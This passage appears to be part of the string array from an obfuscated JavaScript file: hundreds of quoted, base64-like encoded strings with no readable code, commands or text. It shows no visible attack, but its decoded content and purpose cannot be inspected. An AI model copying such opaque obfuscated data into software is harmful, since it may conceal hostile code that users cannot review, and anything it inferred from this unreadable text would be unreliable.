0OZsNfpr3DUs1n0seTeqJrnAMn6tenKA0PfAZnk','DeHlrei0twPjEeXdzhzkr2r5sNLRCLj5z3DLre5QtML3','B01iz3LnBvLZsJjkmMvhB25lu3ris0rcne4YtxLmq2rn','D2veutvoq3DUyMPkvLzty3blmgnVtuHNEfKYtxnkmKzf','svHrCgr5y3blmgnVtuHNmLPurxnkm3aZytaWBKTtDeHl','vMTJBKXdzevtmdvQuJbSD1KXsLHkExDUwMToDKSXzfnv','yLC5nLyXsMXkExDUuLrODK0YuNrIm3bytMPbBKXdzfHv','Bve1tenKtKTTwNbkEwTYuNLND2veyZrzAxDUvtjkngvd','y25lu3ris0rcne16vMPmq2q2zdj0tKP5A3jsEwD3zurw','Bu9hCZvzvK52wKzJmLv5y3nkmePeyJbOwfvvCZnAr0vU','BuzQtenKmLuXng9kEwTYuNLND2vertvAAxDUy1DgCfrP','rei0tvDrD0XdzfHKBLv4sNLRCLj5z3DLrfjQtwL3BLDT','mg94vfznBKTtDeHlrei0ttjrEeXdzgTkrwSZsNLRCLj5','A1nuy25lu2TYtfHcAgnUtMXtvZuWs0vzB01iz3PzEKfZ','vJjKseP5D25swff2wtbOtLrhsw5mq2rytKzkALrSzgfz','seTeqJroAK0XtenKyvOYvLDkEwTYuNLND2vezgHoAxDU','mdvyvwTnBKXdzfHoA0PRvvvoDMrfrNrIEMnUtenKmveY','tenKwe4YuMPumKKZwta1DgeYmg5mq2r1zfDSCMnyvxDk','zfvkAMHTsNLRCLj5z3DLrfjQtxL3BMrStMvlq2nWsZbJ','ne1PD25uu3bTyvnJCeSWy29nsgCXtLDvC0OZCdnHmdbU','B0L6rw5lu3ris0rcne5xwMLmq2m1vfuWAKP5A3jsEwD3','tenKv1DQzZvkEwTYuNLND2vewtjzExDUwJjNELHPy3bl','tuHNmLLQy3nkm0PVttbrBKTtDeHlrei0tKrjD0XdzfHK','qJrnAMD5tenKv1DQzZvkEwTYuNLND2vettfzu3DUyLnN','y3blmgnVtuHNmLPuvxnkmtfht1vvBKTtDeHlrei0tNPn','uMPODLPgzffor3H1uNLJC0OYsxPumJuWttnvBKXdzfHo','D25HmhHjuJbwtu1dy3nkmJfptdjstu1UBZfkExDUvNPw','BMfetMvkEwTYuNLND2vevxPnq3DUwgPomMnPy3blmgnV','qKDArwr0yJfKwa','mJK5mdaZzeHbtLPe','utrzu3DUwvvrnwvdy3blmgnVtuHNmu9uy3nkmvfTt0Dz','s1HJBKTtDeHlrei0tNPJneXdzffkrKOWsNLRCLj5z3DL','r3DZzer0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','y25mq2rXzfzWA1v6AhjxBgmYuxLJC0OYtKrImezyvw5g','C0OWsNrHELyXvti5A1z6yZrkExDUwLHOmfPfmurImKPy','AwnWsZbJB01iz3HAr01ZsJf0se1Qvw5lu3ris0rcne16','sNL3BLjeAhzorMrrttjouvrvtw5mq2ryvvvJDLz6zeTz','vJfgDeP5D25rvZf2tKzKu1iWuMHJu2nZsJfJmLDguLHu','u0zoCLqYrKHvEwnZsJfKuMjhuLvKA3HvyvHfBKXdzdvA','zfnzv0PZuNLJC0OXyZfxBvjiuti5uLjRBdvkExDUvNPs','AMSZtenKnwfxBfvkEwTYuNLND2vetxPnq3DUyNLsBMnP','AKXdzeHkvLPLsNLRCLj5z3DLrfjTwvn3BK5TngTrq2nW','ywTKrKP5A3jsEwD3zurrD1PdD25uu3bTyvnJCeSWy29n','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','uKHgwe5TnujIrwnUtenKwe5urLbJme52wLC5weP5D25L','y2LJCeSWy29nsgD6tKrbC0OXmuDpvvvUs1n0seTeqJro','tNztBgmXt0HnBKXdzhzIvZLOzgToCLryrMHkExDUy1vo','BLzHsNLRCLj5z3DLrfeWwvn3BK5TAe1sAwnWsZbJB01i','uMXAAxDUwvvrnwvdy3blmgnVtuHNEu5huxnkm0Puwvrv','C0OXyZjur3byvdiXBgiWy25mq2rXtvvWA1iWnu1nEwnZ','CeSWy29nsgCWwvrjC0P5z29jEKvUs1n0seTeqJroELL6','DeHlrei0tvDznuXdzgrsAMXgsNLRCLj5z3DLrfeXtvn3','m1uYohPkExDUvJfgtu4ZvM9vmwTUtenKCgjxouTwmujO','zurJme1dD25zvve1zunJCeSWy29nsgCZwvDzC0P5Bhfs','EMqYyKzKufuWoxzJu2nZsJfJmvPhtLDKEMrRvgPOCMjt','mhHUwKznBKXdzhfnwejRvKzoCLLwyZbwEwnZsJj4BgjQ','tuHNEvPhuxnkmufRvw5rBKTtDeHlrei0txPjD0XdzfDx','zurgAe15D25sv1zwtKnJCeSWy29nsgCZtxPnC0OXnhPK','rei0tLDzEKXdzhLvmKuXsNLRCLj5z3DLreKYtun3BLvd','ne0YuMTmq2rxuMTsm0P5A3jsEwD3zurgAfLtD25vrtLj','q2nZsJfKuu5eBhHuBfPQuZnfBKXdzfHuEKjuzfHAB1KX','mdnArtv4sNL3BLyXrLDArxn3zwS5Dgnty3nkm3b0yti1','rZf2tdfKuLDTtLbAv1vUtenKwe5wAdrwmuz0vuDSweP5','Ee5tD25wA1PfzhLJCeSWy29nsgCXwwPrC0OWDfzKmvLU','rNnUs1n0seTeqJrov1zTtenKtwryvNLkEwTYuNLND2ve','t1DvC0P5z29jEKvUs1n0seTeqJrovfL3tenJmMjPuKfk','tvrfC0OWBgrwA1LUs1n0seTeqJror1PQtenKtfzyzfDk','BuPStenKtwryvNLkEwXKufDAmwjTtJbHvZL1s0C4CguZ','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa1mLniwNzzAwrK','wLnJC0OYzfrIEMG0vtj0qMrgy25mq2rTvg1OA1zQAhzJ','yJjWr09hodbkExDUvJfcmMrwyZfnv2XOuNLJC0OYEdrm','rtrImhbytM1fBG','BKLyuxbKEwnWsZbJB01iz3HzvgnZsNPStLrttw5lu3ri','mgjSvLHumhrWwJjfBKXdzfHumu4ZyNPcu1PgwMHkExDU','AwnWsZbJB01izZfor1vZsJeXr09vvw5lu3ris0rcne1Q','qMPtr0vUtenKwe5iuMPvsgrZwKvSmvr5y3nkmwrsyM1g','C0OYogTAm0LUs1n0seTeqJroAKv5tenKv1DQzZvkEwTY','BK9vmu5jEwnWsZbJB01iz3LoELfZsJjkmMvhB25lu3ri','C0OZAdrHm0vUs1n0seTeqJroEKv5tenKsePwwMvkEwTY','Bu5mvJfkALzfy25mq2r4yLD0uLyWoxfsBgrrwLnJC0OW','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','ELL6y3nkEMXovfnnBKTtDeHlrei0tM1sA0XdzfrzBMG0','D2vewxHzExDUwfvznvjty3blmgnVtuHNmK9ewxnkmvfO','yKP5A3jsEwD3zurJmvLPD25wm1OXtvnJCeSWy29nsgCX','DeHlrei0txPfEKXdzhLHAMHZsNLRCLj5z3DLrgm1wwL3','u2XJmLfTtLDzu2nZsJjkBu0YuKTrmNrZvNPwDeP5D25z','tuHNEK1hsxnkmgnSvMW0BKTtDeHlrei0tMPfnuXdzhHz','zurwA1LtD25ImhaXv2LJCeSWy29nsgD5wwPvC0OWy2Xw','ne56uxLmq2rLttnAEuP5A3jsEwD3zurnmu1PD25yvvK1','tLn3BLvfouLuEwnWsZbJB01iz3PABvLZsJfcufnfog5l','AfPdD25xBwrSvMLJCeSWy29nsgD6txPvC0P6BeXsrNnU','v01ZsJaWCvPTA25lu3ris0rcne1xwxPmq2ryvvrrmuP5','C0OYBdfJvvPhzg5RBKXdzfHovLPQuJjnELKWBZrHmK1U','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','mK5qyLD0A0P5D25AreL6wKvWDgeYDfHovgDUtenKwe5S','uLDnBxb4sNL3BLz6uNnArtvuyJbwwe5iqMPvrwnUtenK','tNzushbPtunJC0OYDgXLweOZu3PbBKXdzfHum2HQuJbo','mhGXzfHjBKTtDeHlrei0tM1wAKXdy29lq014sNLRCLj5','s0rcne5etxLmq2rkwfzAr0P5Bgrlsfi1y0DwDLPPqNDJ','z3DLrfjQwML3BG','mLLyswDvvdfrteHRowuZmdDLvNrss0rcne5hsMHmq2nV','vNPJD0P5D25ABMq0wKuWEvLSww5mq2rhtvzKufz6zdrA','wLnJC0OWvtrHmuPyvwXOuLyXrMHkExDUvNPJm1PfndrI','meP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','D25HBtfYwKC1rgiWzfHomu1UtenKwfvyvKTKBe52vezJ','mK9hsxnkEMXovfnnBKTtDeHlrei0tMPjmeXdzhLHre5f','uxPmq2r1twXwvKP5A3jsEwD3zurzme5dD25xmgn5tLnJ','y0n4AgnTzdfIv1z1zeHnCe8ZsMXKsfz5yMLcEfbxntfI','seTeqJrnvgSYtenKvuPQAg1kEwTYuNLND2vey3Pnu3DU','y1nJC0OXyZbHvej5vti5B1yXrMXkExDUvNPst1KWowTn','uwrvnwHuv3HRuZfJBKXdzfHoEKj5y1CXDLzwzfbsEwnZ','m1yYwvHfBKXdzhbKBKjRu1zoDKSXzfjzu2nZsJfJmLzT','nuXdzhHzv2XpsNLRCLj5z3DLrgmWtvn3BLHvwtvsu2nW','qNrkExDUuKDsyvKXsMXxrZbUtenKq2jxodrwmujet0Dg','Bvjvt0D0CvyXqNvIEwnZsJbkAwjhtKPKBNbzsNL3BLPf','mvHtEgjnsgCWtercne5TuMrmrNn3zurnC01izZnovJbZ','mdfdwKzkm2vRB25mq2rVvti5BwqXtNzvvuPOsNL3BLLR','tNzumwmWuNLJC0OXyZjwBu5ruti5qLz6vNnzmgrisNL3','wKn3BLyXrtbou2nWsZbJB01iz3LomLvZsNLgmeTyy25l','uNbImJrVs1H0mLLyswDwvdfiteC4owuZmdDImxrws0rc','ALzxvNDArwruytfvBKXdzhbAwgHRvurODLKXzfbHu2nZ','mgG0zvnJC0OXyZjur3ryvwToDgnfy25mq2rcvti5yvyX','BfOWvti5u2fSy25mq2ryvw1Ssvz6vK9zmgC0yJnrBKXd','tenKnwfxBfvkEwTYuNLND2vewxLnAxDUuNLwv1HPy3bl','mgnVtuHNEK1eA3nkmKOYzuDVBKTtDeHlrei0ttjrneXd','BuXdzdjvmtrVsNLRCLj5z3DLreu1tKn3BLzSBZrpu2nW','rfKZtNL3BK5TngTrq2nWwfz0vKTeqJrnALzRtenKmLuX','rePPtML3BLmXvJnwAwnWsZbJB01iz3PorfvZsNPADuPf','tenKwgrUvxHkEwTYuNLND2vewxHoq3DUs1DWsfjty3bl','EwTYuNLND2veuxHoq3DUv3LgrwjPy3blmgnVtuHNmfPu','CLj5z3DLreL5txL3BLvfouLuEwnWsZbJB01izZbpr01Z','D1uYoxnkExDUzuu1mwjgyZnmmLjlvNLJC0OYDdrHAMqX','y3blmgnVtuHNmK5hwxnkmufRvw5rBKTtDeHlrei0txPf','rw5mq2ryvw1OALuXtNzJrMrsyw1ZBKXdzfHvv3HQvgPO','tNPnm0Xdzgvnm1P5sNLRCLj5z3DLrff5tLn3BMj5uM5J','AhjsBgmYuxLJC0OXyZnnwfPyvw1SqMfUrw5mq2qYt0D0','sJfJmgjRBfHumJf6ww5fBKXdzg1IvZGYuvzoCLiWtNHk','vLPKAMr2y200mLz6utfLrMmZy1Dkwe4XCgPtvMnUtenK','we4XqKTrvu52vKDOweP5D25sA05YtwXKufPQBfHvr2TU','s1yWovPUvNvzm1jWyJi0B2j5EhDmsevWztnkBgrivNLI','q2rrvdbOueP5A3jsEwD3zurnEu15D25yvvK1uLnJCeSW','uZbOr1PgsLrHmKvUtenKDMrTAgPuvxHZwtbOEeP5D25w','tNzJmwmXyuDotvj5y3nkmK5UtJjssLuYDejwELzysNL3','rLK5vLr0EvPyuJfJBtrNwLz0v0TeqJrnmLKWtenKvLze','tenKwe5fCgPsm1j3wtfnngeYA25mq2q1utj0vvyXqtvu','CeSWy29nsgCWtvrfC0OZsNfpr3DUs1n0seTeqJromK13','ne5urMHmq2rKuMPSrKP5BgrlvdKZyvC1A2iZyZzJmxrs','mgnVtuHNme5xsxnkmKzft1HNBKTwmg9AExHZtercne1u','y20XCK1gyZbJu2nZsJnKywfurLHvvgH6sNL3BLyXrtbr','wM5wDvKZuNbImJrVzen4muTyDdjzweLNvNOXvK8ZsMXK','CeSWy29nsgCYt1rzC0OZsLrzvfvUs1n0seTeqJrove01','s0rcne4YsxHmq2q0zuD0EeP5A3jsEwD3zurvmvPdD25L','Bu5uyurSyuP5D25wEMn2wtfArgeXAhfKr0vUtenKwfvu','EKvZsJnkCu9hD25lu3ris0rcne5ey3Pmq2q0zuD0EeP5','r0LZsJf0se1Qvw5lu3ris0rcne56rtbmq2nVs0nnEeP5','veroALzyzeTzmdLysNL3BMeWtNzsse50yNPsEvLty3nk','t2rTwM9zmvzisNL3BMnwtNjHm0L4uZjrBKXdzfHomgG0','u2D3zurwALLPD25wq1K0wMLJCfHumwXxmgTVtuHNEfPe','D2nyrw5mq2rytM5OA1rywKDArxrSy1nJC0OZCfrIEMXy','rKrkExDUyvvoDG','yLuXu1PgstrHEK5ytLznBKXdzfHvsfzwwvuXt1PgwNHk','mKP0yxPkqLj5y3nkmwrtvJfWDfrhEgTsm0vUtenKA01f','v0vUtenKwe5iChPsrgH2yJjkweP5D25wELzlwKzADgj6','BLz6zdbzmda0yJfAwe4ZqMPwA2nUtenKwfvRtJrwELPh','s1n0seTeqJrnv0L5tenJCgfRzezkEwTYuNLND2vewMPo','BLv4sNLRCLj5z3DLrfzOwLn3BLnwmvDsAwnWsZbJB01i','EwDVsxPfBKTtDeHlrei0tKrfEKXdzgLKBMHXsNLRCLj5','uMLND2vesMPoq3DUt1v0rvD5y3blu3b3wvHkELPvBhvK','EwXKufDwyLntz3DLrgm1wML3BMvwsM1su2nWwfn4EfCW','qJroAKKXtenKv1DQzZvkEwTYuNLND2vesxDou3DUwfvz','ALvUs1n0seTeqJrore01tenKvuLvowjkEwTYsJb4AuP5','t1n3BLzdrLbxEwnWsZbJB01iz3LzmKvZsJfAyu9eA25l','vev4tM1oyLLwmdDHv1LVwhPcne5uwxLpvev4tM1syKOW','tNPJmuXdzffumgHqsNLRC1PgDeHlrei0tKrrEuXdzgHs','mgnVtuHNmu5TuxnkEMXovfnnBKTtDeHlrei0tKrvEuXd','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sJnfELvTtKPzBLvUtenKmvruqMHwELjlwtbKseP5D25w','mMHyvw5RBKXdzgLrmJLPzurOCLrRrNHkExDUvNPKCvuW','mgnVtuHNm016z3nkmwrstKrvBKTtDeHlrei0tMPJEuXd','ne4Ystfmq2rrsKzkmeP5A3jsEwD3zurAAu1PD25Aq1jk','DeHlrei0tKDrnuXdzeHkvLPLsNLRCLj5z3DLre0Xt1n3','og5lu3ris0rcne5hwxPmq2r5yuroruP5A3jsEwD3zurw','uNLND2veyZnoExDUvunsu2rdy3blmgnVtuHNEfPuy3nk','EwnWsZbJB01iz3LzBuvZsJfZAfjhng5lu3ris0rcne1x','CuTfuLbkEwTYuNLND2veuMLoq3DUtM00A1fdy3blmgnV','A0Xdzhzkr2r5sNLRCLj5z3DLreu1txL3BLCWy3Lou2nW','vgH2ytfKuvneuw5mq2rQtwK5A1nwtNzsBgrrt0nJC0OX','mZeYodG1uLHstLnP','uNLND2veutrnAxDUvKngufD5y3blmgnVtuHNmu1uuxnk','B01izZnnrfLZsJeXr09vvw5lu3ris0rcne1Trtjmq2rv','A3HnvfPRs1zZBMrvAhDHm2XVsJeWB0TtEgznsgCXtMPj','ne5QsM1mq2r5yuroruP5A3jsEwD3zurwA09tD25jwffW','m2TtDLnRsW','mfPty3nkmwrtyMTwAvuYDfLsBKvUtenKwe5dowPtmhbH','vJfHAwnZsJjWm2fhuLvvmNn2vNPABeP5D25KBtf2wLzK','y2HHCKnVzgvbDa','B01izZfABvfZsJnkB00Wuw5lu3ris0rcne5Qutfmq2nW','s1yWovj5z3DLrfe0wLn3BMnTz3Psq2nWsZbJB01iz3Pn','wLHumM9YsNL3BLz6y3Pzmhrjy0DovgjxDeTkExDUyZno','zfHorxbQvgPODLngyZbuBu5luNLJC0OWuM5Lv1zytLDO','BKTtDeHlrei0tNPjEeXdzdrLr3r4sNLRCLj5z3DLreuZ','ng5lu3ris0rcna','yuDSELD5zfHxvtLQu0C0BLHtAdbHr2X6v3LKtLrhCdbI','z3DLreK0tNL3BLjxvLzoq2nWsZbJB01izZboEKvZsJaW','tenKwfvRAdfHvgHYwwTkweP5D25wELv3utfKufzTtLvA','yLD0u2ngtNzovMmZuxLJC0OYC3PLr05lvezAALqXy25m','mwmZuw1stfeYDfbwmuPPs3LJC0OXzfbnvez4uZjgrKP5','mujysNL3BLjfmxHprMmWzeDosLLty3nkmLPuytbkCwjx','DeHnALvUs1n0sa','tKznBKXdzfHortvQvwTKnfPfAfrHm0LUtenKwfvRtM5L','sJfKufeWDhHnsfjQvvDfBKXdzhrnBMHQveDOmfPfzgHk','sK5Hr1jrt0D0v1z6zhrkExDUy0rOCLviqLrIEKzytJnv','z3DLrfuZtvn3BLnwmvDsAwnWsZbJB01iz3LzEK1ZsJfK','uxHhyLu','tuHNmfPxtxnkm3aZytaWBKTtDeHlrei0txPsAKXdzfvk','tNzABvu0ytj0wfqYvKnJA05YuLHSvgf6wLHoqZLRvezJ','sNL3BLz6uNrKrMrqyKDosfPxrw5mq2rQt0C5nLyXstrK','y29nsgD5wLrzC0OWvMXwvffUs1n0seTeqJroAKjRtenK','rKP5A3jsEwD3zurKAu5dD25JBw80yKnJCeSWy29nsgCZ','ne0YwxPmq2q1vw1ArKP5A3jsEwD3zurgBvPPD25srwrh','muzpwtbSrgiWtLHvA2H0sNL3BLz6zenzmhn6uw1stu9h','twPREe1uwMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjz','u3nUwtjvBLHtAhDmq2nUs1nRC0P5og5lu3H2s1n4BfCX','uw5lu3ris0rcne5ewtvmq2ruww5OneP5A3jsEwD3zurn','z3Psq2nWsZbJB01iz3LzEKLZsNLSCviWvw5lu3ris0rc','sxPfBKTtDeHlrei0tLDgAeXdzhztBLzHsNLRCLj5z3DL','AMHTsNLRCLj5z3DLrePQtun3BLzRwKvKEwnWsZbJB01i','BKTtDeHlrei0tLrrmeXdzdrLr3r4sNLRCLj5z3DLrfuW','zuDov1PhuMPurMnUtenKngrSsMPvBgHdwta1AeP5D25w','vdfSvZfnB01izZfoELvZsJnAvfHPz25lvJfIvxLND2ve','mvPty3nkm2HVzeDotwnvnwPwrMnUtenKwfvUCfDwEMrz','AvP3vZfVB01izZfzv1LZsNPStLrttw5lvJbVwNL4meXe','D2veyZfAu3DUvMTArwr5y3blmgnVtuHNmLLutxnkm0Pu','tLvJm0jRvevoCLz5y3nkm05eyJfAwfvUuMPum1P4sNL3','tuHNmLPhrxnkEMXovfnnBKTtDeHlrei0tLrnm0Xdzg1r','rvzisNL3BMmYmxzIrMrsuw1otwrStw5mq2ryvuHvD1Pv','meXdzeTnvtfusNLRCLj5z3DLreL6tKn3BKTxCeHsu2nW','tKTTwNbkEwTYuNLND2vewtrnExDUwgPomMnPy3blmgnV','C0OXzfnIvxrht0C5Bfz6vNbkExDUvNPsEgrvvLrIm1jy','vJa4nwr5y3nkmwmZzuDstLuYoxnwEMmZwtfAEeP5D25r','y3nkm1v6zvzAwe5vnwPsmgnUtenKqMjxDgfwmuziutnW','ocTqwee3zLn4A1CWy29nsgCWttjrC0OZCdnHmdbUs1yW','vffZsJfAyu9eA25lu3ris0rcne1uA3Hmq2rwvKrsBuP5','y3nkm2HeytnkEgfhvMLkExDUvJfkmu5TsK5omLjry1nJ','q2rPzg5OCuP5A3jsEwD3zurfnfPtD25tmvyZvMLJCeSW','D25Iu2D6uKnJCeSWy29nsgCYtLDjC0OYsJjLr29Us1n0','q2rPzg5OCuP5A3jsEwD3zuroAvPdD25LBMrYvfnJCeSW','CeSWy29nsgCWturvC0OXuw1pr1LUs1n0seTeqJror1jQ','zurJD1LPD25wA1PfzhLJCeSWy29nsgCWwvrrC0OWDfzK','vNPAs1KXrKLomLjvvtj0yuP5D25wELKZwtfot1vTuKPp','tuHNmK1uwxnkmJLlzfzVBKTtDeHlrei0twPrEKXdzevs','Bu5uyLC5uvyWoxvuq2nZsJfJmwfhuKPIv3rdvJfgswjt','q2qWuti5vMrxmxjuvMmZy1nJC0OZA3LrBu5lv2TkALmW','tenJCuTfuLbkEwXKtenKBKP5A3nJEJf4vZjwyLztz3DL','m0XdzevsmfPksNLSzfbvy29nsgCWt0rvC0OYsJjLr29U','y1nJC0OZtLrHmvzyvuzsAvyXsMHkExDUvJfcA1KXtLrI','rMH5wJnOALrwy25mq2rytNPOsLyXsMLushbisNL3BMjv','m2S0yta1wfvSuKzwmdLysNL3BLyXsNfprvjmuNLJC0OY','q2rytMTAALuYzhDArtq0ytfRBKXdzfHvAKjrvNPAt1KW','rfPTtvn3BLzdrLbxEwnWsZbJB01izZfnr1fZsJfZAfjh','BwTUs1n0seTeqJroBvjPtenKAfjeBdrkEwTYuNLND2ve','C0OWvLrIm0i2yLD0Evz6wJvkExDUvNPzm1PfmxrImeOX','z25lu3ris0rcne16txHmq2rTuuDSueP5A3jsEwD3zuro','vK5dy3blmgnVtuHNm056wxnkmvzvtKDzBKTtDeHlrei0','sgD5tLDzC0OXnhPKBKLUs1yWC2fQmxrmr3m5wM5wDvKZ','u2nZsJjstu9ftJrLrgDUtenKBfrSwMPsm2rZwKzsAeP5','sNL3BMrvtNzwrMrsyuDou2fgy25mq2rfzg0XCfz6ze9z','BKTtDeHlrei0tMPoAuXdzgrsAMXgsNLRCLj5z3DLreu0','sNL3BLyXrKHxr0yXzuDssvLty3nkmfjlyKDouK0ZwLrk','v1yXqNfovMrstunJC0OXyZbuBvjsvti5BMmYmxzxAwnZ','vxnkmxbUwLzzBG','u3DUvtjkngvdy3blmgnVtuHNmu1Qy3nkmvfOvdfZBKTt','m1jjzvrSwfvSAfbkExDUyZnoue9gzfnLBgTUtenKwe5g','q2reuwXAmeP5A3jsEwD3zuroAe1tD25yAK4Yy2LJCeSW','EMH4vtjZmgrhrw5mq2rytLzkALvSzfDzmgX0yxPzBKXd','r3rusNL3BLz6y3PArKu0yJnowe5utMPwrwnUtenKwe5x','ngeWAerJu2nZsJnkrgiZBhHIv3rwvNPJmeP5D25wELP5','me4YwxnkELPVvevzBKTtDeHlrei0tvrwBuXdzffkrKOW','EwD3zuroAu55D25yAK4Yy2LJCeSWy29nsgCYtxPjC0OZ','sgD6wKDfC0OXDeHnALvUs1n0seTeqJrnAK5PtenJAgrd','rfu1wML3BLjxvLzoq2nWsZbJB01izZbnv01ZsJi4A1OZ','Dw5KzwzPBMvK','BKTtDeHlrei0tLrABuXdzhztBLzHsNLRCLj5z3DLrfPS','DgrwzfjKr05izfHvBKXdzfHuEtLQvdboDMiXzfjxsfvU','z3DLreu1wxL3BLDTzgXwAwnWsZbJB01iz3Pzve1ZsNPA','ueP5D25wEMrxwKzbngiZsLHoBvjQvM5fBKXdzhnnsgHQ','owLkmtfItuHND1HuDhLAwfiXy200z2rhAhbJmxnUvdbg','rwr3uMXoDMiXyZnHu2nZsJfKufvhuKDuBMXxsNL3BLz6','wLz0veTeqJrnvfzPtenKEfLxBe9kEwXKtenKBKP5A3nJ','BKTtDeHlrei0tw1fD0XdzfHvvfeXsNLRCLj5z3DLre5S','u3ris0rcne1QyZnmq2nXs0vsueP5A3jsEwD3zurkBu15','vvDfBKXdzezvmNrzvJfkDveXzfjAu2nZsJj4tKWYtLbK','A28ZwtaXm1PhtLfrmNn6wKzJBKXdzhHpr3n2zgSXnvzd','yNPowe5yvw5mq2rytLDSC2ruAhzoBgrtvhLJC0OXyZfs','zhLJCeSWy29nsgCXtLDnC0OWuKHsA2TUs1n0seTeqJro','sNLRCLj5z3DLrfzTtNL3BMnTz3Psq2nWsZbJB01iz3Pz','t1nJCeSWy29nsgCWtxPrC0P5z29jEKvUs1n0seTeqJro','A3jsEwD3zurzne5dD25IEvjUy2LJCeSWy29nsgD6wLDv','rfeWt1n3BMiWCdfxAwnWsZbJB01iz3LnvffZsJjrA1nu','vJa5yvKXqKrIEMXytJb0wuP5D25wmuL3wJncm0WYuK9J','mg5lu3ris0rcne5xvxDmq2nWywTKrKP5A3jsEwD3zurr','tKzKufrfuw5mq2rXyuu1ALrUvK9zmhbysNL3BLyWoxvJ','uLnKq2nWsZbJB01izZfnveLZsJjgru9yz25lu3ris0rc','tvzgnMrvC25mq2rytJnRm1yXsKvrmezysNL3BLyXqK1s','D2vettnzu3DUu2PgtLv5y3blmgnVtuHNELPTtxnkEuyW','CenrmJG0vNPrneP5D25wmdLPuZfJmu9vtMXJu2nZsJfJ','sJi4A1OZsw5lu3ris0rcne0YvMTmq2rrsKzkmeP5A3js','zZfAvffZsJi0Evzwvw5lu3ris0rcne1uwxHmq2q1yvDS','sNL3BLz6vNrlmwrrtvrkr1Lty3nkmfPUttjovMnRsMPw','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLzmKyWwtjNB1Pd','vNLIAuzfvZfjB01izZfAr1LZsJjkmMvhB25lvJbVzhLR','uMToq3DUu2PgtLv5y3blmgnVtuHNEu0Yvxnkmg94vfzn','tenKuuPgsJbkEwTYuNLND2vevxDnq3DUwJjNELHPy3bl','yZjvBu5rutj0u2vxzgfzmujOsNL3BLyXrLLAv2C0ytjS','DePlrei0tM1oAuXdzdvvBvPgsNLSzfbxwJfIBu4WyvC5','yZbmq2r1twXwvKP5A3jsEwD3zurJmK1tD25uu3bTyvnJ','wtfArgiXsw5mq2rPvti5svyXrxDJmNb4sNL3BLz6wLrA','mJKZnZG4uLfzzw1P','mJKXCfzRDfru','zhzkr2r5sNLSzfbvy29nsgCZtvDzC0OWB3HuvK1Us1n0','C0P5A3jsEwD3zurJEu9dD25Iu2D6uKnJCeSWy29nsgCX','A25mq2qZutj0AgvxvKroEwnZsJnADgeZBfHvBfjivJff','sMXKsfz5yMLcma','mZbZwKz0seTeqJroALuXtenKtfzyzfDkEwXKufvJB01i','ELOWwtb4tfPhuLzuvK1UtenKDfeYoxPwmdLmsZi5weP5','we4WCgTtA052v25wDgj6A25mq2rytMPoALqWEg9ArxD4','wffWzhLJCeSWy29nsgD6wvrvC0OXC2HsrZrUs1n0seTe','veP5D25wmdK1v0zJme4YtKHvmJLssNL3BLz6vNrmmwrq','zfHumdvQvLzoDK1Szffxrw9UtenKwe5SzhbJvK52uJfK','tM00A1fdy3blmgnVtuHNmfPuwxnkmfjiuMTRBKTtDeHl','vNPKvgfPy3nkmwrst0vsEK1SwMPvBgnUtenKAveYohLL','vNPsveP5D25Ime5Ytw1kvgiYnvHomdHUtenKq1uYotjw','rei0tMPzD0XdzffumgHqsNLRCLj5z3DLre5Ptun3BLuY','BwHQu0rcq1KXrMHkExDUvJfbD1qZtKrImvPytKHvBKXd','A3jsEwD3zurgBu1dD25jwffWzhLJCeSWy29nsgD5tKrJ','BKTtDeHlrei0tNPvneXdy3bHA2rgsNLRCLj5z3DLre5Q','tuHNmu5QstvnveuYwKzZBLfUvJbsBgWWsJeWB1L5EgLl','zgL4m0TyDdjzweLNvfqXsK8ZsMXKsfz5yMLcBfCWmg9n','BKTtDeHlrei0txPcAeXdzffkrKOWsNLRCLj5z3DLrff4','muP5A3jsEwD3zurJm09tD25rmePxzenJCeSWy29nsgD5','rfeWtenKrffSwJbkEwTYuNLND2vewtnnu3DUwvvrnwvd','EfLTsxnkmxnOuKC0BKTtDeHlrei0twPJEuXdzgTkrwSZ','y0r0ouXhuMjsEwD3zursAu1PD25tvJfxuMLJCfHumw1K','yJnAwfvuz3jAwevUtenKwfr6tMPwBe52yMXKugrRog5m','y3blmgnVtuHNm1LQz3nkmgnSvMW0BKTtDeHlrei0tKrv','u1iYvNvsEwnZsJfKuwjysLHomxbQu0rODLjty3nkmJLT','sLDzmuOZy1nJC0OYwM5xBvjlyLD0D1z6zhrkExDUwLro','sJrLq2nWsZbJB01izZfzAKLZsJnkB00Wuw5lu3ris0rc','sNL3BMvRtNzxA1zeyxPcwe4Zvw5mq2rSzfvAALzurJbz','yLD0rfz6vMXkExDUvNPwA1KWouHomK5sutjZEKP5D25A','weP5D25LrgHYutfKuLmWzhHwEwnZsJnwvgiWCezpr3rS','mwrdvtj0mMmWy25mq2rytKvWA1nRtNzLrvj0yJbVBKXd','ww5lu3ris0rcna','uMTRBKTtDeHlrei0ttjoAeXdzhLHre5fsNLRCLj5z3DL','zhLJCeSWy29nsgCWtM1fC0OYmg9nmffUs1n0seTeqJro','DMnSyZjwEwnZsJfJmwjhtLjprZLuvNPKB1KWzfHkExDU','mwmXu21ov1eYouDkExDUzg1fm1KXqKXnveLUtenKnfuY','sfu0yJbOwfveuw5mq2rytNPOvLyXrM1psgXOsNL3BLPe','we56zgTvA052vLHSEff5y3nkm1z4uw1ouvrUsMTkExDU','r1DHuwi','qJrovfzPtenKtwryvNLkEwTYuNLND2vevMLoExDUt1uX','sJbVEfrwtw5lu3ris0rcne16stbmq2r2sKDKEuP5A3js','wKv0rgf6sw5mq2rWvti4m2vStNzsBLzysNL3BMnStNjw','u1nJCeSWy29nsgD5t0rzC0OZCdnHmdbUs1n0seTeqJro','BLCWy3Lou2nWsZbJB01izZjnr1LZsNLgmeTyy25lu3ri','vMmWvdfRBKXdzgPHqZLQuJjvm1PguNHkExDUuvu1Dfvg','ChrImLjyvwPNBG','mLzysNL3BMnuAhzrmNb0yJbswe5eqw5mq2ryvw14ALrS','muj4wLrcwKP5D25sBe52u2TwrgeWmvHowevUtenKwe5v','tenKnwfxBfvkEwTYuNLND2veuMHAAxDUs0nNAK1ty3bl','rfPOtNL3BLzRwKvKEwnWsZbJB01i